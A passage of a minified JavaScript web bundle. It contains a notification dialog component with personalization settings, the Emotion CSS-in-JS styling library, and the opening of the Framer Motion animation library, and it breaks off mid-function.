0,y.Values.make(h.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center","center",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0));var w=function(e){var t=e.onClose,n=e.onNotify,o=e.headerText,u=e.bodyText,s=e.calloutText,l=e.flag,m=e.theme,y=void 0!==m?c.valFromOption(m):b(T(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0));i.useEffect((function(){r._1(n,void 0)}),[]);var _=i.useMemo((function(){return r._1(C,y)}));return i.createElement(f.make,{props:{"aria-modal":!0,role:"dialog"},children:i.createElement(h.make,{children:i.createElement(h.make,{children:null,style:{overflow:"visible",position:"relative"},name:"NotificationContainer",styles:[S.notificationContainer,_.notificationContainer]},d.foldLazy((function(e){return null}),(function(e){return i.createElement(g.make,{children:v.$tilde$(""+e),name:"CloseButton",onClick:function(e){return r._1(t,void 0)},style:{cursor:"pointer"},styles:[S.closeButton,_.closeButton]})}),d.foldLazy((function(e){return S.x}),d.some,_.x)),d.foldLazy((function(e){return null}),(function(e){return i.createElement(h.make,{children:i.createElement(p.make,{children:v.$tilde$(""+e),name:"HeaderText",styles:[S.headerText,_.headerText]}),name:"HeaderContainer",styles:[S.headerContainer,_.headerContainer]})}),o),d.foldLazy((function(e){return null}),(function(e){return i.createElement(h.make,{children:i.createElement(p.make,{children:v.$tilde$(""+e),name:"BodyText",styles:[S.bodyText,_.bodyText]}),name:"BodyContainer",styles:[S.bodyContainer,_.bodyContainer]})}),u),d.foldLazy((function(e){return null}),(function(e){return i.createElement(h.make,{children:i.createElement(p.make,{children:v.$tilde$(""+e),name:"CalloutText",styles:[S.calloutText,_.calloutText]}),name:"CalloutContainer",styles:[S.calloutContainer,_.calloutContainer]})}),s),i.createElement(h.make,{children:l,name:"FlagContainer",styles:[S.flagContainer,_.flagContainer]})),onClick:function(e){if(e.target===e.currentTarget)return r._1(t,void 0)},style:{bottom:"0",height:"100vh",left:"0",position:"fixed",right:"0",top:"0",width:"100vw",zIndex:String(a.max)},name:"Backdrop",styles:[S.backdrop,_.backdrop]})})};t.Utils=void 0,t.Component=void 0,t.Button=void 0,t.ContainerStyles=void 0,t.TextStyles=void 0,t.Breakpoints=void 0,t.Theme=x,t.defaultTheme=S,t.make=w},function(e,t,n){"use strict";var r=n(167),o=n(2),i={InlineList:void 0,InlineString:void 0,StackedList:void 0,DefaultNotification:void 0};t.Themes=i,t.componentType=function(e){return e.componentType},t.dangerouslyRerenderOnAttributesMutations=function(e){return e.dangerouslyRerenderOnAttributesMutations},t.eagerlyShowNotification=function(e){return e.eagerlyShowNotification},t.instanceId=function(e){return e.instanceId},t.maxConcepts=function(e){return e.maxConcepts},t.minConcepts=function(e){return e.minConcepts},t.maxPersonalization=function(e){return e.maxPersonalization},t.notificationType=function(e){return e.notificationType},t.notifyAgainAfter=function(e){return e.notifyAgainAfter},t.persistPersonalization=function(e){return e.persistPersonalization},t.primaryPerso=function(e){return e.primaryPerso},t.recommendationModifications=function(e){return e.recommendationModifications},t.selectors=function(e){return e.selectors},t.strings=function(e){return e.strings},t.make=function(e,t,n,i,a,u,s,l,c,d,f,v,p,m){var g=void 0!==t&&t,h=void 0!==n&&n,y=void 0===d||d,b=void 0!==p?o.valFromOption(p):{};return{componentType:e,dangerouslyRerenderOnAttributesMutations:g,eagerlyShowNotification:h,instanceId:r.v4(),maxConcepts:a,minConcepts:u,maxPersonalization:s,notificationType:i,notifyAgainAfter:l,persistPersonalization:c,primaryPerso:y,recommendationModifications:f,selectors:v,strings:b}}},,,function(e,t,n){"use strict";n.r(t),n.d(t,"cache",(function(){return J})),n.d(t,"css",(function(){return D})),n.d(t,"cx",(function(){return O})),n.d(t,"flush",(function(){return E})),n.d(t,"getRegisteredStyles",(function(){return L})),n.d(t,"hydrate",(function(){return R})),n.d(t,"injectGlobal",(function(){return P})),n.d(t,"keyframes",(function(){return G})),n.d(t,"merge",(function(){return F})),n.d(t,"sheet",(function(){return I}));var r=function(){function e(e){this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.before=null}var t=e.prototype;return t.insert=function(e){if(this.ctr%(this.isSpeedy?65e3:1)==0){var t,n=function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t}(this);t=0===this.tags.length?this.before:this.tags[this.tags.length-1].nextSibling,this.container.insertBefore(n,t),this.tags.push(n)}var r=this.tags[this.tags.length-1];if(this.isSpeedy){var o=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(r);try{var i=105===e.charCodeAt(1)&&64===e.charCodeAt(0);o.insertRule(e,i?0:o.cssRules.length)}catch(e){0}}else r.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach((function(e){return e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}();var o=function(e){function t(e,t,r){var o=t.trim().split(p);t=o;var i=o.length,a=e.length;switch(a){case 0:case 1:var u=0;for(e=0===a?"":e[0]+" ";u<i;++u)t[u]=n(e,t[u],r).trim();break;default:var s=u=0;for(t=[];u<i;++u)for(var l=0;l<a;++l)t[s++]=n(e[l]+" ",o[u],r).trim()}return t}function n(e,t,n){var r=t.charCodeAt(0);switch(33>r&&(r=(t=t.trim()).charCodeAt(0)),r){case 38:return t.replace(m,"$1"+e.trim());case 58:return e.trim()+t.replace(m,"$1"+e.trim());default:if(0<1*n&&0<t.indexOf("\f"))return t.replace(m,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function r(e,t,n,i){var a=e+";",u=2*t+3*n+4*i;if(944===u){e=a.indexOf(":",9)+1;var s=a.substring(e,a.length-1).trim();return s=a.substring(0,e).trim()+s+";",1===R||2===R&&o(s,1)?"-webkit-"+s+s:s}if(0===R||2===R&&!o(a,1))return a;switch(u){case 1015:return 97===a.charCodeAt(10)?"-webkit-"+a+a:a;case 951:return 116===a.charCodeAt(3)?"-webkit-"+a+a:a;case 963:return 110===a.charCodeAt(5)?"-webkit-"+a+a:a;case 1009:if(100!==a.charCodeAt(4))break;case 969:case 942:return"-webkit-"+a+a;case 978:return"-webkit-"+a+"-moz-"+a+a;case 1019:case 983:return"-webkit-"+a+"-moz-"+a+"-ms-"+a+a;case 883:if(45===a.charCodeAt(8))return"-webkit-"+a+a;if(0<a.indexOf("image-set(",11))return a.replace(S,"$1-webkit-$2")+a;break;case 932:if(45===a.charCodeAt(4))switch(a.charCodeAt(5)){case 103:return"-webkit-box-"+a.replace("-grow","")+"-webkit-"+a+"-ms-"+a.replace("grow","positive")+a;case 115:return"-webkit-"+a+"-ms-"+a.replace("shrink","negative")+a;case 98:return"-webkit-"+a+"-ms-"+a.replace("basis","preferred-size")+a}return"-webkit-"+a+"-ms-"+a+a;case 964:return"-webkit-"+a+"-ms-flex-"+a+a;case 1023:if(99!==a.charCodeAt(8))break;return"-webkit-box-pack"+(s=a.substring(a.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+a+"-ms-flex-pack"+s+a;case 1005:return f.test(a)?a.replace(d,":-webkit-")+a.replace(d,":-moz-")+a:a;case 1e3:switch(t=(s=a.substring(13).trim()).indexOf("-")+1,s.charCodeAt(0)+s.charCodeAt(t)){case 226:s=a.replace(b,"tb");break;case 232:s=a.replace(b,"tb-rl");break;case 220:s=a.replace(b,"lr");break;default:return a}return"-webkit-"+a+"-ms-"+s+a;case 1017:if(-1===a.indexOf("sticky",9))break;case 975:switch(t=(a=e).length-10,u=(s=(33===a.charCodeAt(t)?a.substring(0,t):a).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|s.charCodeAt(7))){case 203:if(111>s.charCodeAt(8))break;case 115:a=a.replace(s,"-webkit-"+s)+";"+a;break;case 207:case 102:a=a.replace(s,"-webkit-"+(102<u?"inline-":"")+"box")+";"+a.replace(s,"-webkit-"+s)+";"+a.replace(s,"-ms-"+s+"box")+";"+a}return a+";";case 938:if(45===a.charCodeAt(5))switch(a.charCodeAt(6)){case 105:return s=a.replace("-items",""),"-webkit-"+a+"-webkit-box-"+s+"-ms-flex-"+s+a;case 115:return"-webkit-"+a+"-ms-flex-item-"+a.replace(A,"")+a;default:return"-webkit-"+a+"-ms-flex-line-pack"+a.replace("align-content","").replace(A,"")+a}break;case 973:case 989:if(45!==a.charCodeAt(3)||122===a.charCodeAt(4))break;case 931:case 953:if(!0===x.test(e))return 115===(s=e.substring(e.indexOf(":")+1)).charCodeAt(0)?r(e.replace("stretch","fill-available"),t,n,i).replace(":fill-available",":stretch"):a.replace(s,"-webkit-"+s)+a.replace(s,"-moz-"+s.replace("fill-",""))+a;break;case 962:if(a="-webkit-"+a+(102===a.charCodeAt(5)?"-ms-"+a:"")+a,211===n+i&&105===a.charCodeAt(13)&&0<a.indexOf("transform",10))return a.substring(0,a.indexOf(";",27)+1).replace(v,"$1-webkit-$2")+a}return a}function o(e,t){var n=e.indexOf(1===t?":":"{"),r=e.substring(0,3!==t?n:10);return n=e.substring(n+1,e.length-1),P(2!==t?r:r.replace(C,"$1"),n,t)}function i(e,t){var n=r(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return n!==t+";"?n.replace(T," or ($1)").substring(4):"("+t+")"}function a(e,t,n,r,o,i,a,u,l,c){for(var d,f=0,v=t;f<L;++f)switch(d=F[f].call(s,e,v,n,r,o,i,a,u,l,c)){case void 0:case!1:case!0:case null:break;default:v=d}if(v!==t)return v}function u(e){return void 0!==(e=e.prefix)&&(P=null,e?"function"!=typeof e?R=1:(R=2,P=e):R=0),u}function s(e,n){var u=e;if(33>u.charCodeAt(0)&&(u=u.trim()),u=[u],0<L){var s=a(-1,n,u,u,k,w,0,0,0,0);void 0!==s&&"string"==typeof s&&(n=s)}var d=function e(n,u,s,d,f){for(var v,p,m,b,T,A=0,C=0,x=0,S=0,F=0,P=0,D=m=v=0,I=0,J=0,V=0,N=0,M=s.length,j=M-1,B="",W="",z="",$="";I<M;){if(p=s.charCodeAt(I),I===j&&0!==C+S+x+A&&(0!==C&&(p=47===C?10:47),S=x=A=0,M++,j++),0===C+S+x+A){if(I===j&&(0<J&&(B=B.replace(c,"")),0<B.trim().length)){switch(p){case 32:case 9:case 59:case 13:case 10:break;default:B+=s.charAt(I)}p=59}switch(p){case 123:for(v=(B=B.trim()).charCodeAt(0),m=1,N=++I;I<M;){switch(p=s.charCodeAt(I)){case 123:m++;break;case 125:m--;break;case 47:switch(p=s.charCodeAt(I+1)){case 42:case 47:e:{for(D=I+1;D<j;++D)switch(s.charCodeAt(D)){case 47:if(42===p&&42===s.charCodeAt(D-1)&&I+2!==D){I=D+1;break e}break;case 10:if(47===p){I=D+1;break e}}I=D}}break;case 91:p++;case 40:p++;case 34:case 39:for(;I++<j&&s.charCodeAt(I)!==p;);}if(0===m)break;I++}switch(m=s.substring(N,I),0===v&&(v=(B=B.replace(l,"").trim()).charCodeAt(0)),v){case 64:switch(0<J&&(B=B.replace(c,"")),p=B.charCodeAt(1)){case 100:case 109:case 115:case 45:J=u;break;default:J=O}if(N=(m=e(u,J,m,p,f+1)).length,0<L&&(T=a(3,m,J=t(O,B,V),u,k,w,N,p,f,d),B=J.join(""),void 0!==T&&0===(N=(m=T.trim()).length)&&(p=0,m="")),0<N)switch(p){case 115:B=B.replace(_,i);case 100:case 109:case 45:m=B+"{"+m+"}";break;case 107:m=(B=B.replace(g,"$1 $2"))+"{"+m+"}",m=1===R||2===R&&o("@"+m,3)?"@-webkit-"+m+"@"+m:"@"+m;break;default:m=B+m,112===d&&(W+=m,m="")}else m="";break;default:m=e(u,t(u,B,V),m,d,f+1)}z+=m,m=V=J=D=v=0,B="",p=s.charCodeAt(++I);break;case 125:case 59:if(1<(N=(B=(0<J?B.replace(c,""):B).trim()).length))switch(0===D&&(v=B.charCodeAt(0),45===v||96<v&&123>v)&&(N=(B=B.replace(" ",":")).length),0<L&&void 0!==(T=a(1,B,u,n,k,w,W.length,d,f,d))&&0===(N=(B=T.trim()).length)&&(B="\0\0"),v=B.charCodeAt(0),p=B.charCodeAt(1),v){case 0:break;case 64:if(105===p||99===p){$+=B+s.charAt(I);break}default:58!==B.charCodeAt(N-1)&&(W+=r(B,v,p,B.charCodeAt(2)))}V=J=D=v=0,B="",p=s.charCodeAt(++I)}}switch(p){case 13:case 10:47===C?C=0:0===1+v&&107!==d&&0<B.length&&(J=1,B+="\0"),0<L*G&&a(0,B,u,n,k,w,W.length,d,f,d),w=1,k++;break;case 59:case 125:if(0===C+S+x+A){w++;break}default:switch(w++,b=s.charAt(I),p){case 9:case 32:if(0===S+A+C)switch(F){case 44:case 58:case 9:case 32:b="";break;default:32!==p&&(b=" ")}break;case 0:b="\\0";break;case 12:b="\\f";break;case 11:b="\\v";break;case 38:0===S+C+A&&(J=V=1,b="\f"+b);break;case 108:if(0===S+C+A+E&&0<D)switch(I-D){case 2:112===F&&58===s.charCodeAt(I-3)&&(E=F);case 8:111===P&&(E=P)}break;case 58:0===S+C+A&&(D=I);break;case 44:0===C+x+S+A&&(J=1,b+="\r");break;case 34:case 39:0===C&&(S=S===p?0:0===S?p:S);break;case 91:0===S+C+x&&A++;break;case 93:0===S+C+x&&A--;break;case 41:0===S+C+A&&x--;break;case 40:if(0===S+C+A){if(0===v)switch(2*F+3*P){case 533:break;default:v=1}x++}break;case 64:0===C+x+S+A+D+m&&(m=1);break;case 42:case 47:if(!(0<S+A+x))switch(C){case 0:switch(2*p+3*s.charCodeAt(I+1)){case 235:C=47;break;case 220:N=I,C=42}break;case 42:47===p&&42===F&&N+2!==I&&(33===s.charCodeAt(N+2)&&(W+=s.substring(N,I+1)),b="",C=0)}}0===C&&(B+=b)}P=F,F=p,I++}if(0<(N=W.length)){if(J=u,0<L&&(void 0!==(T=a(2,W,J,n,k,w,N,d,f,d))&&0===(W=T).length))return $+W+z;if(W=J.join(",")+"{"+W+"}",0!=R*E){switch(2!==R||o(W,2)||(E=0),E){case 111:W=W.replace(y,":-moz-$1")+W;break;case 112:W=W.replace(h,"::-webkit-input-$1")+W.replace(h,"::-moz-$1")+W.replace(h,":-ms-input-$1")+W}E=0}}return $+W+z}(O,u,n,0,0);return 0<L&&(void 0!==(s=a(-2,d,u,u,k,w,d.length,0,0,0))&&(d=s)),"",E=0,w=k=1,d}var l=/^\0+/g,c=/[\0\r\f]/g,d=/: */g,f=/zoo|gra/,v=/([,: ])(transform)/g,p=/,\r+?/g,m=/([\t\r\n ])*\f?&/g,g=/@(k\w+)\s*(\S*)\s*/,h=/::(place)/g,y=/:(read-only)/g,b=/[svh]\w+-[tblr]{2}/,_=/\(\s*(.*)\s*\)/g,T=/([\s\S]*?);/g,A=/-self|flex-/g,C=/[^]*?(:[rp][el]a[\w-]+)[^]*/,x=/stretch|:\s*\w+\-(?:conte|avail)/,S=/([^-])(image-set\()/,w=1,k=1,E=0,R=1,O=[],F=[],L=0,P=null,G=0;return s.use=function e(t){switch(t){case void 0:case null:L=F.length=0;break;default:if("function"==typeof t)F[L++]=t;else if("object"==typeof t)for(var n=0,r=t.length;n<r;++n)e(t[n]);else G=0|!!t}return e},s.set=u,void 0!==e&&u(e),s};function i(e){e&&a.current.insert(e+"}")}var a={current:null},u=function(e,t,n,r,o,u,s,l,c,d){switch(e){case 1:switch(t.charCodeAt(0)){case 64:return a.current.insert(t+";"),"";case 108:if(98===t.charCodeAt(2))return""}break;case 2:if(0===l)return t+"/*|*/";break;case 3:switch(l){case 102:case 112:return a.current.insert(n[0]+t),"";default:return t+(0===d?"/*|*/":"")}case-2:t.split("/*|*/}").forEach(i)}},s=function(e){void 0===e&&(e={});var t,n=e.key||"css";void 0!==e.prefix&&(t={prefix:e.prefix});var i=new o(t);var s,l={};s=e.container||document.head;var c,d=document.querySelectorAll("style[data-emotion-"+n+"]");Array.prototype.forEach.call(d,(function(e){e.getAttribute("data-emotion-"+n).split(" ").forEach((function(e){l[e]=!0})),e.parentNode!==s&&s.appendChild(e)})),i.use(e.stylisPlugins)(u),c=function(e,t,n,r){var o=t.name;a.current=n,i(e,t.styles),r&&(f.inserted[o]=!0)};var f={key:n,sheet:new r({key:n,container:s,nonce:e.nonce,speedy:e.speedy}),nonce:e.nonce,inserted:l,registered:{},insert:c};return f};var l=function(e){for(var t,n=0,r=0,o=e.length;o>=4;++r,o-=4)t=1540483477*(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(o){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(r)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)},c={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},d=n(200),f=/[A-Z]|^ms/g,v=/_EMO_([^_]+?)_([^]*?)_EMO_/g,p=function(e){return 45===e.charCodeAt(1)},m=function(e){return null!=e&&"boolean"!=typeof e},g=Object(d.a)((function(e){return p(e)?e:e.replace(f,"-$&").toLowerCase()})),h=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(v,(function(e,t,n){return b={name:t,styles:n,next:b},t}))}return 1===c[e]||p(e)||"number"!=typeof t||0===t?t:t+"px"};function y(e,t,n,r){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return b={name:n.name,styles:n.styles,next:b},n.name;if(void 0!==n.styles){var o=n.next;if(void 0!==o)for(;void 0!==o;)b={name:o.name,styles:o.styles,next:b},o=o.next;return n.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var o=0;o<n.length;o++)r+=y(e,t,n[o],!1);else for(var i in n){var a=n[i];if("object"!=typeof a)null!=t&&void 0!==t[a]?r+=i+"{"+t[a]+"}":m(a)&&(r+=g(i)+":"+h(i,a)+";");else if(!Array.isArray(a)||"string"!=typeof a[0]||null!=t&&void 0!==t[a[0]]){var u=y(e,t,a,!1);switch(i){case"animation":case"animationName":r+=g(i)+":"+u+";";break;default:r+=i+"{"+u+"}"}}else for(var s=0;s<a.length;s++)m(a[s])&&(r+=g(i)+":"+h(i,a[s])+";")}return r}(e,t,n);case"function":if(void 0!==e){var i=b,a=n(e);return b=i,y(e,t,a,r)}break;case"string":}if(null==t)return n;var u=t[n];return void 0===u||r?n:u}var b,_=/label:\s*([^\s;\n{]+)\s*;/g;var T=function(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r=!0,o="";b=void 0;var i=e[0];null==i||void 0===i.raw?(r=!1,o+=y(n,t,i,!1)):o+=i[0];for(var a=1;a<e.length;a++)o+=y(n,t,e[a],46===o.charCodeAt(o.length-1)),r&&(o+=i[a]);_.lastIndex=0;for(var u,s="";null!==(u=_.exec(o));)s+="-"+u[1];return{name:l(o)+s,styles:o,next:b}};function A(e,t,n){var r="";return n.split(" ").forEach((function(n){void 0!==e[n]?t.push(e[n]):r+=n+" "})),r}var C=function(e,t,n){var r=e.key+"-"+t.name;if(!1===n&&void 0===e.registered[r]&&(e.registered[r]=t.styles),void 0===e.inserted[t.name]){var o=t;do{e.insert("."+r,o,e.sheet,!0);o=o.next}while(void 0!==o)}};function x(e,t){if(void 0===e.inserted[t.name])return e.insert("",t,e.sheet,!0)}function S(e,t,n){var r=[],o=A(e,r,n);return r.length<2?n:o+t(r)}var w=function e(t){for(var n="",r=0;r<t.length;r++){var o=t[r];if(null!=o){var i=void 0;switch(typeof o){case"boolean":break;case"object":if(Array.isArray(o))i=e(o);else for(var a in i="",o)o[a]&&a&&(i&&(i+=" "),i+=a);break;default:i=o}i&&(n&&(n+=" "),n+=i)}}return n},k=function(e){var t=s(e);t.sheet.speedy=function(e){this.isSpeedy=e},t.compat=!0;var n=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=T(n,t.registered,void 0);return C(t,o,!1),t.key+"-"+o.name};return{css:n,cx:function(){for(var e=arguments.length,r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];return S(t.registered,n,w(r))},injectGlobal:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=T(n,t.registered);x(t,o)},keyframes:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=T(n,t.registered),i="animation-"+o.name;return x(t,{name:o.name,styles:"@keyframes "+i+"{"+o.styles+"}"}),i},hydrate:function(e){e.forEach((function(e){t.inserted[e]=!0}))},flush:function(){t.registered={},t.inserted={},t.sheet.flush()},sheet:t.sheet,cache:t,getRegisteredStyles:A.bind(null,t.registered),merge:S.bind(null,t.registered,n)}}(),E=k.flush,R=k.hydrate,O=k.cx,F=k.merge,L=k.getRegisteredStyles,P=k.injectGlobal,G=k.keyframes,D=k.css,I=k.sheet,J=k.cache},function(e,t,n){"use strict";n.r(t),n.d(t,"AnimatePresence",(function(){return qi})),n.d(t,"AnimationControls",(function(){return rr})),n.d(t,"DragControls",(function(){return Bi})),n.d(t,"MotionContext",(function(){return ar})),n.d(t,"MotionPluginContext",(function(){return mr})),n.d(t,"MotionPlugins",(function(){return gr})),n.d(t,"MotionValue",(function(){return mn})),n.d(t,"Point",(function(){return Sr})),n.d(t,"ReducedMotion",(function(){return Zi})),n.d(t,"UnstableSyncLayout",(function(){return Jo})),n.d(t,"animationControls",(function(){return or})),n.d(t,"createMotionComponent",(function(){return vr})),n.d(t,"isValidMotionProp",(function(){return ni})),n.d(t,"motion",(function(){return _i})),n.d(t,"motionValue",(function(){return gn})),n.d(t,"transform",(function(){return xi})),n.d(t,"unwrapMotionValue",(function(){return Ai})),n.d(t,"useAnimatedState",(function(){return Mi})),n.d(t,"useAnimation",(function(){return Ni})),n.d(t,"useCycle",(function(){return ji})),n.d(t,"useDomEvent",(function(){return br})),n.d(t,"useDragControls",(function(){return zi})),n.d(t,"useElementScroll",(function(){return Gi})),n.d(t,"useExternalRef",(function(){return fr})),n.d(t,"useGestures",(function(){return Zr})),n.d(t,"useInvertedScale",(function(){return Ei})),n.d(t,"useMotionValue",(function(){return Ti})),n.d(t,"usePanGesture",(function(){return jr})),n.d(t,"usePresence",(function(){return di})),n.d(t,"useReducedMotion",(function(){return Qi})),n.d(t,"useSpring",(function(){return Ri})),n.d(t,"useTapGesture",(function(){return Yr})),n.d(t,"useTransform",(function(){return wi})),n.d(t,"useViewportScroll",(function(){return Vi}));var r={};n.r(r),n.d(r,"reversed",(function(){return Y})),n.d(r,"mirrored",(function(){return X})),n.d(r,"createReversedEasing",(function(){return Q})),n.d(r,"createMirroredEasing",(function(){return Z})),n.d(r,"createExpoIn",(function(){return ee})),n.d(r,"createBackIn",(function(){return te})),n.d(r,"createAnticipateEasing",(function(){return ne})),n.d(r,"linear",(function(){return re})),n.d(r,"easeIn",(function(){return oe})),n.d(r,"easeOut",(function(){return ie})),n.d(r,"easeInOut",(function(){return ae})),n.d(r,"circIn",(function(){return ue})),n.d(r,"circOut",(function(){return se})),n.d(r,"circInOut",(function(){return le})),n.d(r,"backIn",(function(){return ce})),n.d(r,"backOut",(function(){return de})),n.d(r,"backInOut",(function(){return fe})),n.d(r,"anticipate",(function(){return ve})),n.d(r,"bounceOut",(function(){return pe})),n.d(r,"bounceIn",(function(){return me})),n.d(r,"bounceInOut",(function(){return ge})),n.d(r,"cubicBezier",(function(){return Ce}));var o=n(0),i=n(153);var a=0,u="undefined"!=typeof window&&void 0!==window.requestAnimationFrame?function(e){return window.requestAnimationFrame(e)}:function(e){var t=Date.now(),n=Math.max(0,16.7-(t-a));a=t+n,setTimeout((function(){return e(a)}),n)},s=1/60*1e3,l=!0,c=!1,d=!1,f={delta:0,timestamp:0},v=["read","update","preRender","render","postRender"],p=function(e){return c=e},m=v.reduce((function(e,t){var n,r,o,i,a,u,s,l,c;return e[t]=(n=p,r=[],o=[],i=0,a=!1,u=0,s=new WeakSet,l=new WeakSet,c={cancel:function(e){var t=o.indexOf(e);s.add(e),-1!==t&&o.splice(t,1)},process:function(e){var t,d;if(a=!0,r=(t=[o,r])[0],(o=t[1]).length=0,i=r.length)for(u=0;u<i;u++)(d=r[u])(e),!0!==l.has(d)||s.has(d)||(c.schedule(d),n(!0));a=!1},schedule:function(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var u=n&&a,c=u?r:o;s.delete(e),t&&l.add(e),-1===c.indexOf(e)&&(c.push(e),u&&(i=r.length))}}),e}),{}),g=v.reduce((function(e,t){var n=m[t];return e[t]=function(e,t,r){return void 0===t&&(t=!1),void 0===r&&(r=!1),c||_(),n.schedule(e,t,r),e},e}),{}),h=v.reduce((function(e,t){return e[t]=m[t].cancel,e}),{}),y=function(e){return m[e].process(f)},b=function(e){c=!1,f.delta=l?s:Math.max(Math.min(e-f.timestamp,40),1),l||(s=f.delta),f.timestamp=e,d=!0,v.forEach(y),d=!1,c&&(l=!1,u(b))},_=function(){c=!0,l=!0,d||u(b)},T=function(){return f},A=g,C=function(e,t){return function(n){return Math.max(Math.min(n,t),e)}},x=function(e){return e%1?Number(e.toFixed(5)):e},S=/(-)?(\d[\d\.]*)/g,w=/(#[0-9a-f]{6}|#[0-9a-f]{3}|#(?:[0-9a-f]{2}){2,4}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2,3}\s*\/*\s*[\d\.]+%?\))/gi,k=/^(#[0-9a-f]{3}|#(?:[0-9a-f]{2}){2,4}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2,3}\s*\/*\s*[\d\.]+%?\))$/i,E={test:function(e){return"number"==typeof e},parse:parseFloat,transform:function(e){return e}},R=Object(o.a)(Object(o.a)({},E),{transform:C(0,1)}),O=Object(o.a)(Object(o.a)({},E),{default:1}),F=function(e){return{test:function(t){return"string"==typeof t&&t.endsWith(e)&&1===t.split(" ").length},parse:parseFloat,transform:function(t){return""+t+e}}},L=F("deg"),P=F("%"),G=F("px"),D=F("vh"),I=F("vw"),J=Object(o.a)(Object(o.a)({},P),{parse:function(e){return P.parse(e)/100},transform:function(e){return P.transform(100*e)}}),V=C(0,255),N=function(e){return void 0!==e.red},M=function(e){return void 0!==e.hue};var j=function(e){return function(t){if("string"!=typeof t)return t;for(var n={},r=function(e){return e.substring(e.indexOf("(")+1,e.lastIndexOf(")"))}(t).replace(/(,|\/)/g," ").split(/ \s*/),o=0;o<4;o++)n[e[o]]=void 0!==r[o]?parseFloat(r[o]):1;return n}},B=Object(o.a)(Object(o.a)({},E),{transform:function(e){return Math.round(V(e))}});function W(e,t){return e.startsWith(t)&&k.test(e)}var z={test:function(e){return"string"==typeof e?W(e,"rgb"):N(e)},parse:j(["red","green","blue","alpha"]),transform:function(e){var t=e.red,n=e.green,r=e.blue,o=e.alpha,i=void 0===o?1:o;return function(e){var t=e.red,n=e.green,r=e.blue,o=e.alpha;return"rgba("+t+", "+n+", "+r+", "+(void 0===o?1:o)+")"}({red:B.transform(t),green:B.transform(n),blue:B.transform(r),alpha:x(R.transform(i))})}},$={test:function(e){return"string"==typeof e?W(e,"hsl"):M(e)},parse:j(["hue","saturation","lightness","alpha"]),transform:function(e){var t=e.hue,n=e.saturation,r=e.lightness,o=e.alpha,i=void 0===o?1:o;return function(e){var t=e.hue,n=e.saturation,r=e.lightness,o=e.alpha;return"hsla("+t+", "+n+", "+r+", "+(void 0===o?1:o)+")"}({hue:Math.round(t),saturation:P.transform(x(n)),lightness:P.transform(x(r)),alpha:x(R.transform(i))})}},H=Object(o.a)(Object(o.a)({},z),{test:function(e){return"string"==typeof e&&W(e,"#")},parse:function(e){var t="",n="",r="";return e.length>4?(t=e.substr(1,2),n=e.substr(3,2),r=e.substr(5,2)):(t=e.substr(1,1),n=e.substr(2,1),r=e.substr(3,1),t+=t,n+=n,r+=r),{red:parseInt(t,16),green:parseInt(n,16),blue:parseInt(r,16),alpha:1}}}),q={test:function(e){return"string"==typeof e&&k.test(e)||N(e)||M(e)},parse:function(e){return 